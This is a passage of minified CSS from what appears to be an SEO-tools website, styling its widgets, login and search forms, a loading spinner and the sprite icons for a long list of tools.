bottom,#fff 0,#eee 100%) repeat-x scroll 0 0 #f7f7f7;border-bottom:1px solid #ddd;box-sizing:content-box;color:#669fc7;min-height:38px;padding-left:12px;position:relative}.widget-box{border:1px solid #ccc;box-shadow:none;margin:3px 0;padding:0}.widget-header>.widget-title{display:inline;line-height:36px;margin:0;padding:0}h4.smaller{font-size:17px}.widget-body{background-color:#fff}.widget-main{padding:18px}.row-item{display:inline-block;font-size:13px;letter-spacing:normal;margin:0;text-align:left;vertical-align:top;word-spacing:normal}.just-links li{line-height:24px}.just-links{margin-bottom:20px}.result-line{line-height:20px;margin-top:1px;padding:5px}.percentbox{text-align:center;font-size:18px;margin:18px}.percentimg{text-align:center;display:none}.b-list{line-height:20px;list-style:outside none none;margin:0 0 10px;padding:0;position:relative}.footer-title::after{background:#51bad6 none repeat scroll 0 0;content:"";display:block;height:1px;margin-bottom:-2px;margin-top:8px;width:60px}.b-list li{margin-bottom:2px}.just-links.m-dark a{color:#fff}.just-links a{color:#fff;display:block}.b-list a{color:inherit;text-decoration:none}.b-widgets h3{font-size:16px;margin-bottom:15px;text-transform:uppercase}.b-widgets h1,.b-widgets h2,.b-widgets h3,.b-widgets h4,.b-widgets h5,.b-widgets h6{color:#fff}.b-twitter ul{list-style:outside none none;margin:0 0 20px;padding:0}.footerCopyright{margin-top:14px;margin-bottom:14px}.b-twitter li{padding:0 0 18px 25px;position:relative}.b-twitter li:before{color:#e2e2e2;content:"ï‚™";font:16px FontAwesome;left:0;position:absolute;top:2px}.b-twitter span{display:block;margin:2px 0 0}.twit-date{color:#d3d3d3;font:11px OpenSansItalic}.b-twitter.m-footer a{color:#e34735}.b-twitter.m-footer a:hover{color:#3b3d40}.b-twitter.m-footer li:before{color:#ced3d5;text-shadow:0 1px 0 #fff}.b-twitter.m-footer .twit-date{color:#444}.b-tag-cloud{font-size:0;letter-spacing:-.31em;margin-bottom:20px;word-spacing:-.43em}.b-tag-cloud span{color:#313538;display:inline-block;font:14px OpenSansSemiboldRegular;margin-right:10px}.b-tag-cloud a{background-color:#fafafa;border:1px solid #e2e2e2;border-radius:2px;color:#424346;display:inline-block;font:11px/29px OpenSansSemiboldRegular;letter-spacing:normal;margin:0 10px 10px 0;padding:0 15px;position:relative;text-shadow:0 1px 0 #fff;transition:all .2s ease-in-out 0s;word-spacing:normal}.b-tag-cloud a:hover{background-color:#10b0e4;border:1px solid #6bd4f7;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 #6bd4f7}.b-tag-cloud a:hover:before{opacity:1}.b-tag-cloud.m-dark{margin-bottom:13px}.b-tag-cloud.m-dark a{background-color:#fff;border-color:#ddd}.b-tag-cloud.m-dark a:hover{background-color:#10b0e4;border:1px solid #6bd4f7;box-shadow:0 1px 3px rgba(0,0,0,.1);color:#fff;text-shadow:0 -1px 0 #6bd4f7}.input-wrap,.select-wrap{display:block;margin:0 0 12px;position:relative}.textarea-wrap{margin-bottom:12px;position:relative}.textarea-wrap textarea{box-sizing:border-box;display:block;font-size:12px;height:110px;max-width:100%;min-width:100%;padding:8px 12px 12px;width:100%}.input-wrap i{color:#c1c4c5;left:11px;position:absolute;top:11px}.textarea-wrap i{color:#c1c4c5;left:11px;position:absolute;top:12px}.input-wrap i+input,.textarea-wrap i+textarea{padding-left:31px}.thumbnail:hover{box-shadow:0 0 5px 3px #25b7d3;opacity:.7}.seotoolimg{margin-top:10px;margin-bottom:10px}.navbar-nav>li.dropdown .dropdown-menu{box-shadow:0 0 3px rgba(0,0,0,.09)!important;border-top:0!important}.navbar-brand .icon{background:0 0!important}.navbar-nav>li.dropdown .dropdown-menu a:hover{background:rgba(255,255,255,.02)!important;color:#989ea8}.well{border-radius:0;box-shadow:0 0 0 transparent inset;margin-bottom:20px;min-height:20px;padding:19px}.xd_top_box{display:block;height:auto;max-width:100%;text-align:center;padding-bottom:18px}.sideXd{text-align:center}.bg-facebook{background:none repeat scroll 0 0 #1d89cf;border-radius:0;color:#fff;cursor:pointer}.bg-twitter{background:none repeat scroll 0 0 #3ddcde;border-radius:0;cursor:pointer}.bg-google-plus{background:none repeat scroll 0 0 #e74c3c;border-radius:0;cursor:pointer}.bg-pinterest{background:none repeat scroll 0 0 #cb2027;border-radius:0;cursor:pointer}.bg-stumbleupon{background:none repeat scroll 0 0 #eb4923;border-radius:0;cursor:pointer}.bg-linkedin{background:none repeat scroll 0 0 #3f97c6;border-radius:0;cursor:pointer}.fa.fa-refresh{transition:transform .5s ease 0s}.fa.fa-refresh:hover{transform:rotate(90deg)}.reloadCap{cursor:pointer}#capImg{width:150px;height:55px}.phpCap{width:150px!important}#scode{box-shadow:none!important}.captchaCode{margin-bottom:10px}.imagever{border:2px solid #fff;border-radius:4px;box-shadow:0 0 1px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.2) inset;transition:box-shadow .2s ease 0s}.capInput{margin-top:7px;width:15%;display:inline}.navbar-nav>li.dropdown .dropdown-menu{box-shadow:0 0 3px rgba(0,0,0,.09)!important;border-top:0!important}.navbar-brand .icon{background:0 0!important}.navbar-nav>li.dropdown .dropdown-menu a:hover{background:rgba(255,255,255,.02)!important;color:#989ea8}.reviewIn{height:44px!important;box-shadow:none!important;font-size:15px!important;padding:8px 10px 5px!important;color:#333!important}.reviewIn:focus{border-color:#51bad6;box-shadow:0 0 5px rgba(255,255,255,.4)!important}.reviewBox{width:100%}.premiumBox h2{color:#e0e8eb;font-size:22px}.newH3{color:#989ea8;font-size:20px;font-weight:400}.hisData{background:#fff none repeat scroll 0 0;border:1px solid #e3e3e3;border-radius:4px;margin-bottom:20px;padding:0!important}.hisData .titleBox{background:#f3f3f5 none repeat scroll 0 0;border-bottom:1px solid #d7dbde;border-top-left-radius:4px;border-top-right-radius:4px;color:#2c3e50;font-size:15px;font-weight:700;padding:15px 50px 15px 20px;position:relative;text-transform:uppercase}.hisUl{list-style:outside none none;margin:0!important;padding:0!important}.hisUl li{border-bottom:1px solid #dcdcdc;list-style:outside none none;margin:0!important;padding:0!important}.hisUl li a{color:#1f313f;display:block;padding:10px 20px;position:relative}.hisUl li a:hover{background:#fbfcfc none repeat scroll 0 0;color:#ec4060}.favicon{margin-right:8px;vertical-align:-2px}#spinningSquaresG{position:relative;width:200px;height:24px}.spinningSquaresG{position:absolute;top:0;background-color:#fff;width:24px;height:24px;-moz-animation-name:bounce_spinningSquaresG;-moz-animation-duration:1.3s;-moz-animation-iteration-count:infinite;-moz-animation-direction:linear;-moz-transform:scale(.3);-webkit-animation-name:bounce_spinningSquaresG;-webkit-animation-duration:1.3s;-webkit-animation-iteration-count:infinite;-webkit-animation-direction:linear;-webkit-transform:scale(.3);-ms-animation-name:bounce_spinningSquaresG;-ms-animation-duration:1.3s;-ms-animation-iteration-count:infinite;-ms-animation-direction:linear;-ms-transform:scale(.3);-o-animation-name:bounce_spinningSquaresG;-o-animation-duration:1.3s;-o-animation-iteration-count:infinite;-o-animation-direction:linear;-o-transform:scale(.3);animation-name:bounce_spinningSquaresG;animation-duration:1.3s;animation-iteration-count:infinite;animation-direction:linear;transform:scale(.3)}#spinningSquaresG_1{left:0;-moz-animation-delay:.52s;-webkit-animation-delay:.52s;-ms-animation-delay:.52s;-o-animation-delay:.52s;animation-delay:.52s}#spinningSquaresG_2{left:25px;-moz-animation-delay:.65s;-webkit-animation-delay:.65s;-ms-animation-delay:.65s;-o-animation-delay:.65s;animation-delay:.65s}#spinningSquaresG_3{left:50px;-moz-animation-delay:.78s;-webkit-animation-delay:.78s;-ms-animation-delay:.78s;-o-animation-delay:.78s;animation-delay:.78s}#spinningSquaresG_4{left:75px;-moz-animation-delay:.91s;-webkit-animation-delay:.91s;-ms-animation-delay:.91s;-o-animation-delay:.91s;animation-delay:.91s}#spinningSquaresG_5{left:100px;-moz-animation-delay:1.04s;-webkit-animation-delay:1.04s;-ms-animation-delay:1.04s;-o-animation-delay:1.04s;animation-delay:1.04s}#spinningSquaresG_6{left:125px;-moz-animation-delay:1.17s;-webkit-animation-delay:1.17s;-ms-animation-delay:1.17s;-o-animation-delay:1.17s;animation-delay:1.17s}#spinningSquaresG_7{left:150px;-moz-animation-delay:1.3s;-webkit-animation-delay:1.3s;-ms-animation-delay:1.3s;-o-animation-delay:1.3s;animation-delay:1.3s}#spinningSquaresG_8{left:175px;-moz-animation-delay:1.43s;-webkit-animation-delay:1.43s;-ms-animation-delay:1.43s;-o-animation-delay:1.43s;animation-delay:1.43s}@-moz-keyframes bounce_spinningSquaresG{0%{-moz-transform:scale(1);background-color:#fff}100%{-moz-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-webkit-keyframes bounce_spinningSquaresG{0%{-webkit-transform:scale(1);background-color:#fff}100%{-webkit-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-ms-keyframes bounce_spinningSquaresG{0%{-ms-transform:scale(1);background-color:#fff}100%{-ms-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@-o-keyframes bounce_spinningSquaresG{0%{-o-transform:scale(1);background-color:#fff}100%{-o-transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}@keyframes bounce_spinningSquaresG{0%{transform:scale(1);background-color:#fff}100%{transform:scale(.3) rotate(90deg);background-color:#a6a6a6}}.ultm-32.ultm-facebook{background-image:url(../img/facebook.png)}.ultm-color-to-gray{transition:all .2s ease 0s}.ultm-facebook,.ultm-facebook.ultm-gray-to-color:hover{background-color:#6686b7}.ultm-twitter,.ultm-twitter.ultm-gray-to-color:hover{background-color:#54c1de}.ultm-google-plus-1,.ultm-google-plus-1.ultm-gray-to-color:hover{background-color:#e55e4c}.ultm-color-to-gray:hover{background-color:#888}.ultm-32.ultm-twitter{background-image:url(../img/twitter.png)}.ultm-32.ultm-google-plus-1{background-image:url(../img/gp.png)}.ultm-32{height:32px;width:32px}.ultm-color-to-gray{transition:all .2s ease 0s}.ultm{background-position:center center;background-repeat:no-repeat;display:inline-block;margin-right:11px}.top10{margin-top:10px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;cursor:pointer;margin-top:-1px}.close:hover{opacity:.6}.close:focus{outline:0}button.close{padding:0;background:0 0;border:0;-webkit-appearance:none}.pull-left{float:left}.pull-right{float:right}.align-right{text-align:right}.form-group{margin-bottom:10px}.form-input{display:inline-block;padding:7px;font-weight:400;line-height:20px;color:#000;border-radius:3px;vertical-align:middle;background-color:#fff;border:1px solid #ccc;width:96%;margin-top:1px}.form-input:focus{outline:0}select.form-input{width:100%}.loginme{font-size:13px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.loginme input[type=checkbox],.loginme input[type=radio]{vertical-align:middle;margin:-3px 2px 0 0}.loginme label{display:block;font-weight:700;cursor:pointer}.loginme .alert{display:none}.loginme .nav-pills{margin:5px 0 15px}.loginme .nav-pills>li>a{padding:8px 12px}.loginme .info{margin-bottom:10px;line-height:1.6em;color:#999}.loginme .alert ul{margin:0;padding:0 0 0 15px}.connect-with{padding-bottom:15px;border-bottom:1px solid #eee;overflow:hidden;margin:0 0 10px!important}.connect-with .connect{display:block;font-size:17px;font-weight:700;color:#fff!important;text-decoration:none!important;height:40px;line-height:28px;text-align:center;padding:8px 13px 18px 47px;border-radius:3px;float:left;margin-top:5px;margin-left:50px}.connect.facebook{background:#3b5998 url(../img/connect-with.png) no-repeat}.connect.google{background:#dc4d28 url(../img/connect-with.png) no-repeat 0 -40px}.connect.twitter{background:#00abf1 url(../img/connect-with.png) no-repeat 0 -80px}.alert{padding:8px 10px;margin:0 0 10px;border:1px solid transparent;border-radius:3px}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}@media only screen and (min-width :1201px) and (max-width :1780px){div.content_2{float:right;margin:0 auto}.checkbox.inline{margin-left:-150px}}@media only screen and (min-width :10px) and (max-width :1000px){.grid_4{width:100%}.checkbox.inline{margin-left:78px}}@media only screen and (min-width :10px) and (max-width :450px){.connect.google{padding-left:67px}}@media only screen and (min-width :10px) and (max-width :345px){.atoz_seo_tools_logo{max-height:78px;padding:14px 0}}.blog-img{margin:0;width:198px}.col-md-4,.col-md-8{padding-left:15px}.color-grey{color:#bebebe;margin-right:5px}.color_grap{color:#141517;font-weight:700}.color_text_in{color:#545e6a;margin-right:30px}.text_word{color:#fff;font-size:36px;text-align:center}.date_down,.date_down2{background:none repeat scroll 0 0 #2babcf;height:46px;width:60px}.date_up,.date_up2{background:none repeat scroll 0 0 #2390af;height:22px;width:60px}.date,.date_1{height:68px;width:60px}.center2{text-align:center}.feb2{color:#fff;font-size:12px;font-weight:700;padding-top:2px}.version{color:#252c34;margin-top:11px}.version a{color:#1e85a2;font-size:14px;font-weight:700;text-decoration:none}.h4,h4{font-size:22px}.divider_h,.hr_horiznt_dotted{border-bottom:1px dotted #aaacaf}.mr_top30{margin-top:25px;margin-bottom:30px}.comment-here{color:#252c34;margin-bottom:4px}.font_14{font-size:14px}.posts_1{margin-top:12px}.posts_1 h5{color:#545e6a;font-family:Dosis,sans-serif;font-size:22px;font-weight:600;margin:0 0 6px;text-transform:uppercase}.posts_1 h5 span{font-size:22px;font-weight:300}.width96{width:96%!important}.loginpage{margin-top:20px}.login-footer{margin-bottom:20px}.loginpage label{display:block}.loginpage .form-input{height:auto}.themeLogoText{color:#777;float:left;font-family:Arial,Helvetica,sans-serif;font-size:20px;font-weight:700;margin-top:32px;position:relative;transition:all .2s ease 0s}.iconBig{font-size:30px}#search,#sidebarsearch{box-shadow:none!important}#searchSec,#sidebarSc{padding:10px;position:relative}.search-results{background:#fff none repeat scroll 0 0;border:1px solid #c3e8f4;border-radius:3px;box-shadow:0 0 0 4px #f0fbff;display:none;font-size:18px;font-weight:300;max-height:250px;min-height:50px;overflow:auto;padding:5px;top:60px;width:100%;z-index:50}.sidebarmatch{width:100%!important}.search-results .match{box-sizing:border-box;display:inline-block;padding:5px;width:50%}#sidebar-results{padding:3px!important;font-size:16px!important}.search-results .match a{border:1px solid #ccc;color:#506273;display:block;padding:3px;text-decoration:none;transition:none 0s ease 0s}.search-results .match a strong{font-weight:400;text-decoration:none}.search-results .match a:hover{box-shadow:0 0 1px 1px #25b7d3;color:#2c3e50;font-weight:400;border-color:#ddd}.search-results .match a:hover strong{text-decoration:none}.csContent{margin-top:20px}.latest_blog_area .color{color:#ea5050}.latest_blog_area h1{font-size:22px;font-weight:400;margin:20px;color:#ea5050;text-align:center}.latest_blog_area h2{font-size:16px;font-weight:400;color:#505050}.latest_blog_area p a[href]{text-decoration:none}.latest_blog_area .aboutBlog{font-size:12px;font-weight:400;color:grey;margin-top:5px}.latest_blog_area .absolute{padding:10px;background:#fff;position:relative;top:-20px;width:100%;margin:auto;min-height:100px;max-height:100px;overflow:hidden}.latest_blog_area .absolute h2{min-height:20px;max-height:20px;overflow:hidden;word-wrap:break-word;text-overflow:ellipsis;white-space:nowrap}.latest_blog_area .button{border:1px solid #ea5050;color:#ea5050;background:#fff;border-radius:24px;width:150px;padding:15px 20px;font-size:14px;font-weight:400}.latest_blog_area .svg-inline--fa{height:1.3em}@media (max-width :480px){.latest_blog_area .text-right,.text-left{text-align:center!important;width:100%}}.latest_blog_area .innerpare{min-height:283px;max-height:283px;overflow:hidden;border:1px solid #ebebeb}.latest_blog_area .absolute h2 a{text-decoration:none;color:#505050}.latest_blog_area .paginationCls{border:1px solid #ea5050;color:#ea5050;background:#fff;border-radius:24px;padding:15px 20px;font-size:14px;font-weight:400;display:inline-block;text-decoration:none!important}.latest_blog_area .paginationCls:hover{color:#ea5050}.latest_blog_area .paginationCls svg{margin:0 10px}.latest_blog_area .f_intro_bg .mn img{width:10%}.latest_blog_area .carousel-inner>.item>a>img,.latest_blog_area .carousel-inner>.item>img,.latest_blog_area .img-responsive,.latest_blog_area .thumbnail a>img,.latest_blog_area .thumbnail>img{height:auto}@media (max-width :767px){.latest_blog_area .innerpare{width:320px;margin:0 auto}.latest_blog_area .innerpare .absolute{width:100%}.latest_blog_areav .m_p0{padding:0!important}.latest_blog_area .main-content{padding:0!important}}.btn{border-radius:30px;padding-left:30px;padding-right:30px}.toolDES{font-weight:700}#title{color:#505050;font-family:roboto slab,serif;font-size:20px;font-weight:400;text-transform:uppercase;text-align:center}.mn{margin:0!important}.pb20{padding-bottom:20px!important}.fs24{font-size:24px!important}.tracktool_banner{background:rgba(0,0,0,0) url(../img/tracktool_bg.png) repeat scroll center center/cover}.p25{padding:25px!important}.search-resultsbar .match{display:block;line-height:36px;border-bottom:1px solid #ccc;padding:0 15px}.search-resultsbar .match:last-child(){border:none}.search-resultsbar .match a{display:block}.search-resultsbar .match:hover{background:#0f804a}.search-resultsbar .match:hover a{color:#fff;text-decoration:none}#sidebar_search{margin-top:10px}#sidebar_search .input-group #sidebarsearch{height:46px}#sidebar_search .input-group span button{padding:12.2px 12px}.search_dots_section button:before{top:34%}.home_page_banner{background:url(../img/home_banner.png);background-position:bottom;padding-bottom:30px}.search_box{width:700px;margin:0 auto;display:flex;align-items:center;position:relative}.search_field{width:100%;height:55px;border-radius:50px;padding-left:20px;padding-right:85px;outline:0;border:1px solid #d7d7d7}.searc_icon_btn{width:80px;height:53px;background:#0f804a;border:1px solid #d7d7d7;border-radius:50px;color:#fff;text-align:center;position:absolute;right:2px;font-size:22px}.search_drop_box{background:#fff;width:650px;min-height:100px;position:absolute;top:55px;z-index:1;border:1px solid #d7d7d7;margin:0 auto;left:0;right:0;padding:20px;display:none}.search_drop_box ul{padding-left:0!important}.search_drop_box span{font-size:14px;list-style:none;width:180px;background:#f2f2f2;padding:10px;border-left:4px solid #ea5050;margin:10px;display:inline-flex}.search_drop_box span a{color:grey;font-weight:700;display:block;text-align:left;font-size:13px}.search_dots_section button::before{border-bottom:8px solid transparent;border-right:8px solid #1e70b9;border-top:8px solid transparent;content:"";left:-9px;position:absolute;top:7px;width:0}.search_drop_box span a .search_lbl{color:#ea5050}.inp::-webkit-input-placeholder{color:#b3b3b3;font-size:14px}.inp::-moz-placeholder{color:#b3b3b3;font-size:14px}.inp:-ms-input-placeholder{color:#b3b3b3;font-size:14px}.inp:-moz-placeholder{color:#b3b3b3;font-size:14px}.category_heading{font-family:'Roboto Slab',serif;font-weight:400;font-size:30px;text-align:center;color:#1e70b9}.category_heading span{color:#404040}.category_des{color:grey;font-size:14px;text-align:center;line-height:px;margin:0 auto;margin-bottom:20px;width:90%}.category-box{text-align:center}.mn{margin:0!important}.p10{padding:10px!important}.right_link i{padding-left:2px}.seo-box{height:135px;margin:12px;width:auto}.seo-box a{display:inline-block}.top{display:none;position:fixed;bottom:1rem;right:1rem;width:3.2rem;height:3.2rem;line-height:2.8rem;font-size:1.4rem;color:#fff;background-color:rgba(0,0,0,.3);text-decoration:none;border-radius:3.2rem;text-align:center;cursor:pointer;z-index:10000}.seo-box a:hover{text-decoration:none}.seo-box a:hover .tool_des{color:#1e70b9}.seo-box .tool_des{color:#505050;font-size:14px;display:block;min-height:50px;margin-top:10px;font-family:roboto slab,serif;font-weight:300}.seo-box .tool_icon{display:inline-block;background:url(../img/new-icons.png) no-repeat;overflow:hidden;background-size:840px 3600px;text-align:left;margin:0;width:84px!important;height:90px!important}.seo-box .plagiarism-checker{background-position:0 0}.seo-box a:hover .plagiarism-checker{background-position:0 -1170px}.seo-box .article-rewriter{background-position:-84px 0}.seo-box a:hover .article-rewriter{background-position:-84px -1170px}.seo-box .grammar-checker{background-position:-168px 0}.seo-box a:hover .grammar-checker{background-position:-168px -1170px}.seo-box .word-count-checker{background-position:-252px 0}.seo-box a:hover .word-count-checker{background-position:-252px -1170px}.seo-box .spell-checker{background-position:-336px 0}.seo-box a:hover .spell-checker{background-position:-336px -1170px}.seo-box .online-md5-generator{background-position:-420px 0}.seo-box a:hover .online-md5-generator{background-position:-420px -1170px}.seo-box .change-text-case{background-position:-504px 0}.seo-box a:hover .change-text-case{background-position:-504px -1170px}.seo-box .merge-words-online-tool{background-position:-588px 0}.seo-box a:hover .merge-words-online-tool{background-position:-588px -1170px}.seo-box .image-to-text-converter{background-position:-672px 0}.seo-box a:hover .image-to-text-converter{background-position:-672px -1170px}.seo-box .translate-english-to-english{background-position:-756px 0}.seo-box a:hover .translate-english-to-english{background-position:-756px -1170px}.seo-box .reverse-image-search{background-position:0 -90px}.seo-box a:hover .reverse-image-search{background-position:0 -1260px}.seo-box .image-compression{background-position:-84px -90px}.seo-box a:hover .image-compression{background-position:-84px -1260px}.seo-box .favicon-generator-tool{background-position:-168px -90px}.seo-box a:hover .favicon-generator-tool{background-position:-168px -1260px}.seo-box .video-to-gif{background-position:-252px -90px}.seo-box a:hover .video-to-gif{background-position:-252px -1260px}.seo-box .image-resizer{background-position:-336px -90px}.seo-box a:hover .image-resizer{background-position:-336px -1260px}.seo-box .crop-image{background-position:-420px -90px}.seo-box a:hover .crop-image{background-position:-420px -1260px}.seo-box .convert-to-jpg{background-position:-504px -90px}.seo-box a:hover .convert-to-jpg{background-position:-504px -1260px}.seo-box .rgb-to-hex{background-position:-588px -90px}.seo-box a:hover .rgb-to-hex{background-position:-588px -1260px}.seo-box .keyword-position{background-position:-672px -90px}.seo-box a:hover .keyword-position{background-position:-672px -1260px}.seo-box .keyword-density-checker{background-position:-756px -90px}.seo-box a:hover .keyword-density-checker{background-position:-756px -1260px}.seo-box .keywords-suggestions-tool{background-position:0 -180px}.seo-box a:hover .keywords-suggestions-tool{background-position:0 -1350px}.seo-box .website-keywords-suggestions-tool{background-position:-84px -180px}.seo-box a:hover .website-keywords-suggestions-tool{background-position:-84px -1350px}.seo-box .keywords-rich-domains-suggestions-tool{background-position:-168px -180px}.seo-box a:hover .keywords-rich-domains-suggestions-tool{background-position:-168px -1350px}.seo-box .related-keywords-finder{background-position:-252px -180px}.seo-box a:hover .related-keywords-finder{background-position:-252px -1350px}.seo-box .long-tail-keyword-generator{background-position:-336px -180px}.seo-box a:hover .long-tail-keyword-generator{background-position:-336px -1350px}.seo-box .keyword-competition-checker{background-position:-420px -180px}.seo-box a:hover .keyword-competition-checker{background-position:-420px -1350px}.seo-box .seo-keyword-competition-analysis{background-position:-504px -180px}.seo-box a:hover .seo-keyword-competition-analysis{background-position:-504px -1350px}.seo-box .keyword-analyzer{background-position:-588px -180px}.seo-box a:hover .keyword-analyzer{background-position:-588px -1350px}.seo-box .backlink-checker{background-position:-672px -180px}.seo-box a:hover .backlink-checker{background-position:-672px -1350px}.seo-box .backlink-maker{background-position:-756px -180px}.seo-box a:hover .backlink-maker{background-position:-756px -1350px}.seo-box .website-links-count-checker{background-position:0 -270px}.seo-box a:hover .website-links-count-checker{background-position:0 -1440px}.seo-box .websites-broken-link-checker{background-position:-84px -270px}.seo-box a:hover .websites-broken-link-checker{background-position:-84px -1440px}.seo-box .link-price-calculator{background-position:-168px -270px}.seo-box a:hover .link-price-calculator{background-position:-168px -1440px}.seo-box .reciprocal-link-checker{background-position:-252px -270px}.seo-box a:hover .reciprocal-link-checker{background-position:-252px -1440px}.seo-box .website-link-analyzer-tool{background-position:-336px -270px}.seo-box a:hover .website-link-analyzer-tool{background-position:-336px -1440px}.seo-box .website-seo-score-checker{background-position:-420px -270px}.seo-box a:hover .website-seo-score-checker{background-position:-420px -1440px}.seo-box .google-pagerank-checker{background-position:-504px -270px}.seo-box a:hover .google-pagerank-checker{background-position:-504px -1440px}.seo-box .online-ping-website-tool{background-position:-588px -270px}.seo-box a:hover .online-ping-website-tool{background-position:-588px -1440px}.seo-box .website-page-speed-checker{background-position:-672px -270px}.seo-box a:hover .website-page-speed-checker{background-position:-672px -1440px}.seo-box .website-page-size-checker{background-position:-756px -270px}.seo-box a:hover .website-page-size-checker{background-position:-756px -1440px}.seo-box .website-page-snooper{background-position:0 -360px}.seo-box a:hover .website-page-snooper{background-position:0 -1530px}.seo-box .visitor-hit-counter{background-position:-84px -360px}.seo-box a:hover .visitor-hit-counter{background-position:-84px -1530px}.seo-box .xml-sitemap-generator{background-position:-168px -360px}.seo-box a:hover .xml-sitemap-generator{background-position:-168px -1530px}.seo-box .url-rewriting-tool{background-position:-252px -360px}.seo-box a:hover .url-rewriting-tool{background-position:-252px -1530px}.seo-box .screen-resolution-simulator{background-position:-336px -360px}.seo-box a:hover .screen-resolution-simulator{background-position:-336px -1530px}.seo-box .online-url-encoder-decoder{background-position:-420px -360px}.seo-box a:hover .online-url-encoder-decoder{background-position:-420px -1530px}.seo-box .adsense-calculator{background-position:-504px -360px}.seo-box a:hover .adsense-calculator{background-position:-504px -1530px}.seo-box .open-graph-checker{background-position:-588px -360px}.seo-box a:hover .open-graph-checker{background-position:-588px -1530px}.seo-box .open-graph-generator{background-position:-672px -360px}.seo-box a:hover .open-graph-generator{background-position:-672px -1530px}.seo-box .qr-code-generator{background-position:-756px -360px}.seo-box a:hover .qr-code-generator{background-position:-756px -1530px}.seo-box .htaccess-redirect-generator{background-position:0 -450px}.seo-box a:hover .htaccess-redirect-generator{background-position:0 -1620px}.seo-box .get-http-headers{background-position:-84px -450px}.seo-box a:hover .get-http-headers{background-position:-84px -1620px}.seo-box .twitter-card-generator{background-position:-168px -450px}.seo-box a:hover .twitter-card-generator{background-position:-168px -1620px}.seo-box .internet-connection-speed-test-tool{background-position:-252px -450px}.seo-box a:hover .internet-connection-speed-test-tool{background-position:-252px -1620px}.seo-box .wordpress-theme-detector{background-position:-336px -450px}.seo-box a:hover .wordpress-theme-detector{background-position:-336px -1620px}.seo-box .instant-search-suggestions{background-position:-420px -450px}.seo-box a:hover .instant-search-suggestions{background-position:-420px -1620px}.seo-box .avg-antivirus-checker{background-position:-504px -450px}.seo-box a:hover .avg-antivirus-checker{background-position:-504px -1620px}.seo-box .website-screenshot-generator{background-position:-588px -450px}.seo-box a:hover .website-screenshot-generator{background-position:-588px -1620px}.seo-box .email-privacy{background-position:-672px -450px}.seo-box a:hover .email-privacy{background-position:-672px -1620px}.seo-box .mobile-friendly-test{background-position:-756px -450px}.seo-box a:hover .mobile-friendly-test{background-position:-756px -1620px}.seo-box .youtube-video-downloader{background-position:0 -540px}.seo-box a:hover .youtube-video-downloader{background-position:0 -1710px}.seo-box .css-minify{background-position:-84px -540px}.seo-box a:hover .css-minify{background-position:-84px -1710px}.seo-box .html-minify{background-position:-168px -540px}.seo-box a:hover .html-minify{background-position:-168px -1710px}.seo-box .js-minify{background-position:-252px -540px}.seo-box a:hover .js-minify{background-position:-252px -1710px}.seo-box .robots-txt-generator{background-position:-336px -540px}.seo-box a:hover .robots-txt-generator{background-position:-336px -1710px}.seo-box .url-shortener{background-position:-420px -540px}.seo-box a:hover .url-shortener{background-position:-420px -1710px}.seo-box .link-tracker{background-position:-504px -540px}.seo-box a:hover .link-tracker{background-position:-504px -1710px}.seo-box .reverse-ip-domain-check{background-position:-588px -540px}.seo-box a:hover .reverse-ip-domain-check{background-position:-588px -1710px}.seo-box .check-server-status{background-position:-672px -540px}.seo-box a:hover .check-server-status{background-position:-672px -1710px}.seo-box .class-c-ip-checker{background-position:-756px -540px}.seo-box a:hover .class-c-ip-checker{background-position:-756px -1710px}.seo-box .code-to-text-ratio-checker{background-position:0 -630px}.seo-box a:hover .code-to-text-ratio-checker{background-position:0 -1800px}.seo-box .alexa-rank-comparison{background-position:-84px -630px}.seo-box a:hover .alexa-rank-comparison{background-position:-84px -1800px}.seo-box .page-comparison{background-position:-168px -630px}.seo-box a:hover .page-comparison{background-position:-168px -1800px}.seo-box .spider-simulator{background-position:-252px -630px}.seo-box a:hover .spider-simulator{background-position:-252px -1800px}.seo-box .comparison-search{background-position:-336px -630px}.seo-box a:hover .comparison-search{background-position:-336px -1800px}.seo-box .google-cache-checker{background-position:-420px -630px}.seo-box a:hover .google-cache-checker{background-position:-420px -1800px}.seo-box .whois-checker{background-position:-504px -630px}.seo-box a:hover .whois-checker{background-position:-504px -1800px}.seo-box .mozrank-checker{background-position:-588px -630px}.seo-box a:hover .mozrank-checker{background-position:-588px -1800px}.seo-box .page-authority-checker{background-position:-672px -630px}.seo-box a:hover .page-authority-checker{background-position:-672px -1800px}.seo-box .google-index-checker{background-position:-756px -630px}.seo-box a:hover .google-index-checker{background-position:-756px -1800px}.seo-box .alexa-rank-checker{background-position:0 -720px}.seo-box a:hover .alexa-rank-checker{background-position:0 -1890px}.seo-box .redirect-checker{background-position:-84px -720px}.seo-box a:hover .redirect-checker{background-position:-84px -1890px}.seo-box .similar-page-checker{background-position:-168px -720px}.seo-box a:hover .similar-page-checker{background-position:-168px -1890px}.seo-box .cloaking-checker{background-position:-252px -720px}.seo-box a:hover .cloaking-checker{background-position:-252px -1890px}.seo-box .google-malware-checker{background-position:-336px -720px}.seo-box a:hover .google-malware-checker{background-position:-336px -1890px}.seo-box .find-facebook-id{background-position:-420px -720px}.seo-box a:hover .find-facebook-id{background-position:-420px -1890px}.seo-box .check-gzip-compression{background-position:-504px -720px}.seo-box a:hover .check-gzip-compression{background-position:-504px -1890px}.seo-box .ssl-checker{background-position:-588px -720px}.seo-box a:hover .ssl-checker{background-position:-588px -1890px}.seo-box .pokemon-go-server-status{background-position:-672px -720px}.seo-box a:hover .pokemon-go-server-status{background-position:-672px -1890px}.seo-box .blog-finder{background-position:-756px -720px}.seo-box a:hover .blog-finder{background-position:-756px -1890px}.seo-box .geo-ip-locator{background-position:0 -810px}.seo-box a:hover .geo-ip-locator{background-position:0 -1980px}.seo-box .apps-rank-tracking-tool{background-position:-84px -810px}.seo-box a:hover .apps-rank-tracking-tool{background-position:-84px -1980px}.seo-box .what-is-my-browser{background-position:-168px -810px}.seo-box a:hover .what-is-my-browser{background-position:-168px 